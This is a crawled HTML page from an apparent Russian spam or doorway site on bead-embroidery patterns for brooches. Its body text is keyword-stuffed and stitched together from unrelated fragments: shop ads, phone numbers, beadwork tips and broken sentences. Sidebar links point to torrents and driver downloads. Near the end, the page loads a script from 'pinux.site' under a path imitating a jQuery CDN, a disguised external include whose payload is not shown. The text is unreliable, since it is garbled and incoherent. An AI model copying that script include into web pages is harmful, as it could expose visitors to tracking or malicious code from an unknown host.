

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-shemy-dlya-vyshivki-broshi.html
body_size: 4013
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы для вышивки броши - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы для вышивки броши</h2>
                            </header>
                            <p>Для вышивки бисером икон лучше покупать готовые схемы, которые нанесены на канву методом цветной шелкографии, потому что лик святых без церковного благословения вышивать нельзя, а в готовых схемах он не требует вышивки. Схемы для вышивки бисером на ткани  Пейзажи и натюрморты. Схемы для вышивки бисером Ангелочки. Большие схемы вышивки бисером. Цветы + Иконы. Иконы 30 45 см. Иконы 7,5 9 см. Маленькие иконы (половина альбомного листа. Иглы – для бисерной броши самые длинные, тонкие и с маленьким ушком. Выбирать вид иглы необходимо в зависимости от типа ткани (основы), толщины нити. Как правило, броши маленькие, изображения небольшие, их можно запросто перерисовать к себе с уже готовой броши или, например, найти симпатичные схемы для вышивки простым крестиком. Главное, заранее определиться. Броши из бисера получаются такие классные, я ими просто налюбоваться не могу. Брошь из бисера можно сделать абсолютно любого направления в плане дизайна и идеи, практически любой понравившийся рисунок можно вышить бисером, бусинами или пайетками. Ручные броши Автор: katushka. Для модниц, которые хотят отличиться, хочу предложить варианты ручных брошей на любой случай жизни. Вышивки крестиком и схемы для детей Одним из популярных видов рукоделия является вышивка крестом. Этот способрост в исполнении, хотя и требует усидчивости. Схемка вышивки для чешского бисера №10 и канвы Аида 14. Брошь получается 4,5х5,5см. 
Для вышивки бабочки бисером понадобится материал, который всегда найдется у опытной вышивальщицы. Схемы вышивки Жанны Стрибук'ın fotoğrafları  Перейти. Схемы вышивки Жанны Стрибук's photos. This Pin was discovered by Her. Цветы Вышитые Крестиком Роза Вышивка Крестом Схемы Для Вышивки Крестиком Вышивка Крестиком Схемы Рисунки Для. Есть красивый вариант такой броши,где бисер вышит по коже,очень элегантно получается.И вот. Вязание спицами и крючком, хенд-мейд, мастер-классы, описание и схемы. Пряжа, наборы для. Главная--- Схемы. Схемы. В нашем магазине вы можете купить электронные схемы с описаниями. Искала схемы для вышивки по канве миниатюр, натолкнулась на картинки плохого качества, без. Пуговицы, пайетки, стразы,броши из тесьмы молния, бисер. Валяние из шерсти. Игрушки Наши телефоны: (044) 22-77-662 (Киев) (094) 82-77-662 (Интертелеком) (067) 483-65-85 (Киевстар) (050) 067-34-84 (Vodafone). Схемы по вязанию крючком. Фото моделей вязания крючком со схемами и описаниями. Узоры. 
Специализированный магазин чешского бисера Preciosa, по минимальным ценам. У нас вы найдете. Товары для рукоделия Бисер Бусины Фурнитура Вышивка Доставка по Украине Дом. Швейная фурнитура оптом со склада в Москве  Наборы для вышивки бисером Safina (Образы. 
Способов украшения броши, сделанной своими руками, существует очень много. Возможно Брошь своими руками из лент, кружева и бусин смотрится очень нежно! Вы сделаете её за 1 вечер. Большая коллекция мастер-классов по рукоделию, вышивке, вязанию, декупажу и декору. Праздничный декор интерьера. Крупные цветы из бумаги, шаблоны. Танк своими руками из конфет Дорогие друзья хочу показать вам очень интересный. Бесплатная доставка! Самый большой выбор бисера в России. Чешский бисер preciosa. Японский. Цветы и деревья из бисера. Схемы и мастер-классы. Цветы и деревья из бисера обладают. Варианты расшивки пайетками и бисером. Часть 2. Продолжаем тему вышивки бисером и пайетками. Каталог авторских работ и хендмейд, материалов для творчества и винтажных товаров. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-mf4320-drayver-windows-7.html">Mf4320 драйвер windows 7</a></li>
                                <li><a href="sg982-luchshie-programmy-dlya-iphone-4.html">Лучшие программы для iphone 4</a></li>
                                <li><a href="sg982-skachat-drayver-pak-solyushen-skachat-cherez-torrent.html">Скачать драйвер пак солюшен скачать через торрент</a></li>
                                <li><a href="sg982-mody-iz-maynkraft.html">Моды из майнкрафт</a></li>
                                <li><a href="sg982-soyuz-supergeroev-skachat-cherez-torrent.html">Союз супергероев скачать через торрент</a></li>
                                <li><a href="sg982-skachat-film-odnazhdy-v-odesse.html">Скачать фильм однажды в одессе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-samoanaliz-vospitatelya-detskogo-sada-obrazec-starshaya-gruppa.html">Самоанализ воспитателя детского сада образец старшая группа</a></li>
                                            <li><a href="sg982-skachat-besplatno-igry-onlayn-dlya-devushek.html">Скачать бесплатно игры онлайн для девушек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-igrovye-shablony.html">Скачать игровые шаблоны</a></li>
                                            <li><a href="sg982-kniga-velikolepnaya-igra.html">Книга великолепная игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-novogodnie-futazhi.html">Новогодние футажи</a></li>
                                            <li><a href="sg982-glyukoza-koncert-skachat-torrent.html">Глюкоза концерт скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-bazalnaya-implantaciya-minusy.html">Базальная имплантация минусы</a></li>
                                            <li><a href="sg982-17-marshrutka-raspisanie.html">17 маршрутка расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
